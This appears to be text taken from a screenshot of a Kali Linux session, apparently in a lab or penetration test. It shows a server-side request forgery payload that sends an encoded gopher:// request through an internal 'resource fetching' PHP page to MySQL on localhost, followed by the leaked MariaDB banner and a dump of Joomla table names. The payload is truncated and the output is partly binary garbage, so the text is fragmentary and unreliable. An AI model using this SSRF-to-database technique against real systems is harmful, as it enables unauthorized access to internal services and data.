 192.168.10.23/internalResourceFeTcher.php?url=gopher%3A%2F%2F127.0.0.1%3A3306%2F_%25a5%2500%2500%2501%2585%2
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Welcome to Internal Network Resource Fetching Page
Fetch
c 5.5.5-10.3.27-MariaDB-0+deb10u1geC`:@r>��-��{tV1.3T16ZC}mysql_native_password @ joomlaXdefinformation_schemaTABLE_NAMESTABLE_NAMESTables_in_joomla
TABLE_NAME!��joomla_action_log_configjoomla_action_logsjoomla_action_logs_extensionsjoomla_action_logs_users joomla_assets joomla_associations joomla_banner_clients
joomla_banner_tracksjoomla_banners joomla_categoriesjoomla_contact_detailsjoomla_contentjoomla_content_frontpagejoomla_content_ratingjoomla_content_types
joomla_contentitem_tag_mapjoomla_core_log_searchesjoomla_extensions joomla_fieldsjoomla_fields_categoriesjoomla_fields_groupsjoomla_fields_valuesjoomla_finder_filters
joomla_finder_linksjoomla_finder_links_terms0joomla_finder_links_terms1joomla_finder_links_terms2joomla_finder_links_terms3 joomla_finder_links_terms4!
joomla_finder_links_terms5"joomla_finder_links_terms6#joomla_finder_links_terms7$joomla_finder_links_terms8%joomla_finder_links_terms9&joomla_finder_links_termsa'
joomla_finder_links_termsb(joomla_finder_links_termsc)joomla_finder_links_termsd*joomla_finder_links_termse+joomla_finder_links_termsf,joomla_finder_taxonomy-
joomla_finder_taxonomy_map.joomla_finder_terms/joomla_finder_terms_common0joomla_finder_tokens1joomla_finder_tokens_aggregate2joomla_finder_types3joomla_languages4
joomla_menu5joomla_menu_types6joomla_messages7joomla_messages_cfg8joomla_modules9joomla_modules_menu:joomla_newsfeeds;joomla_overrider<joomla_postinstall_messages
=joomla_privacy_consents>joomla_privacy_requests?joomla_redirect_links@joomla_schemasAjoomla_sessionBjoomla_tagsCjoomla_template_stylesDjoomla_ucm_baseE
joomla_ucm_contentFjoomla_ucm_historyGjoomla_update_sitesHjoomla_update_sites_extensionsIjoomla_updatesJjoomla_user_keysKjoomla_user_notesLjoomla_user_profilesM
joomla_user_usergroup_mapNjoomla_usergroups Ojoomla_usersPjoomla_utf8_conversionQjoomla_viewlevelsR�"